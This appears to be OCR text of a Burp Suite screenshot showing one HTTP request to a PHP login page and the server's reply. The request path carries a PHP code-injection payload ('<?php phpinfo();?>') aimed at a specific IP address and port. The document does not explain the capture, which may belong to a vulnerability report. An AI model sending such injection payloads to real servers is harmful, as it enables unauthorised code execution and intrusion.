 Request
Pretty Raw Hex \n
1 POST /login.php/"<?php%20phpinfo();?>" HTTP/1.1
2 Host: 116.236.144.37:25460
3 Content-Length: 25
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://116.236.144.37:25460
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
10 Referer: http://116.236.144.37:25460/
11 Accept-Encoding: gzip, deflate
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 23 May 2023 13:08:57 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Content-Length: 57
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <script>
alert("username error!");
history.go(-1);
</script>